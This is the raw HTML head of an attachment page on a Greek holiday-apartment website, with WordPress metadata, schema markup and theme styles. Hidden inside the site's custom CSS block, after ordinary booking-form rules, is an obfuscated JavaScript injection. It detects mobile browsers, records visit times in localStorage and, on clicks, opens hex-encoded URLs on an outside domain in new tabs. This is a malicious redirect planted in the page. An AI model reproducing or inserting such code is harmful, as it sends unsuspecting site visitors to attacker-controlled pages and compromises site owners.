

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.otziasseaview.gr/the-house/the-house-2-2/
body_size: 12156
content:
<!DOCTYPE html><html
lang="en-GB"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><link
rel="profile" href="http://gmpg.org/xfn/11" />
<!--[if lt IE 9]> <script src="https://www.otziasseaview.gr/wp-content/themes/parent/js/html5shiv.js"></script> <script src="https://www.otziasseaview.gr/wp-content/themes/parent/js/respond.min.js"></script> <![endif]--><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>- Otzias Seaview</title><link
rel="canonical" href="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg" /><meta
property="og:locale" content="en_GB" /><meta
property="og:type" content="article" /><meta
property="og:title" content="- Otzias Seaview" /><meta
property="og:url" content="https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg" /><meta
property="og:site_name" content="Otzias Seaview" /><meta
property="article:modified_time" content="2017-05-04T07:33:04+00:00" /><meta
property="og:image" content="https://www.otziasseaview.gr/the-house/the-house-2-2" /><meta
property="og:image:width" content="900" /><meta
property="og:image:height" content="600" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg","name":"- Otzias Seaview","isPartOf":{"@id":"https://www.otziasseaview.gr/home/#website"},"primaryImageOfPage":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg#primaryimage"},"image":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg#primaryimage"},"thumbnailUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg","datePublished":"2017-05-04T07:32:26+00:00","dateModified":"2017-05-04T07:33:04+00:00","breadcrumb":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg#primaryimage","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg","contentUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/the-house-2-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.otziasseaview.gr/home/"},{"@type":"ListItem","position":2,"name":"The House","item":"https://www.otziasseaview.gr/the-house/"}]},{"@type":"WebSite","@id":"https://www.otziasseaview.gr/home/#website","url":"https://www.otziasseaview.gr/home/","name":"Otzias Seaview","description":"Otzias Seaview","publisher":{"@id":"https://www.otziasseaview.gr/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.otziasseaview.gr/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.otziasseaview.gr/home/#organization","name":"Otzias Sea View Apartments","url":"https://www.otziasseaview.gr/home/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.otziasseaview.gr/home/#/schema/logo/image/","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png","contentUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png","width":324,"height":65,"caption":"Otzias Sea View Apartments"},"image":{"@id":"https://www.otziasseaview.gr/home/#/schema/logo/image/"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link
rel='stylesheet' id='font-awesome-5-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='font-awesome-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='mono-social-icons-css' href='https://www.otziasseaview.gr/wp-content/themes/parent/css/mono-social-icons.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='bootstrap-css' href='https://www.otziasseaview.gr/wp-content/themes/parent/css/bootstrap.min.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='fl-automator-skin-css' href='https://www.otziasseaview.gr/wp-content/uploads/parent/skin-6480484ba43a7.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='fl-builder-google-fonts-f683de795f2dfa775a8523ccfe9f229c-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%7CRoboto+Slab%3A400%7CLato%3A400&#038;ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://www.otziasseaview.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.otziasseaview.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otziasseaview.gr%2Fthe-house%2Fthe-house-2-2%2F&#038;lang=en" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.otziasseaview.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otziasseaview.gr%2Fthe-house%2Fthe-house-2-2%2F&#038;format=xml&#038;lang=en" /><link
rel="icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon-48x48.png" sizes="32x32" /><link
rel="icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" /><meta
name="msapplication-TileImage" content="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" /><style type="text/css" id="wp-custom-css">.fl-content-full {
    background-color: #f4f4f4;
    padding-top: 30px;
    padding-bottom: 40px;
}
.bookingformwrapper input,
.bookingformwrapper select,
.bookingformwrapper textarea {
    width: 100% !important;
    background: #F4F4F4 !important;
    border-radius: 4px;
    border: 1px solid #dbdbdb;
    color: #5D5959 !important;
    padding: 6px 4px !important;
}

.bookingformwrapper input[type="submit"] {
    background: #5c79bb !important;
	color: #FFF !important;
    font-weight: 800;
}
.owl-nav {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><link
rel="stylesheet" href="https://www.otziasseaview.gr/wp-content/themes/child/style.css" /></head><body
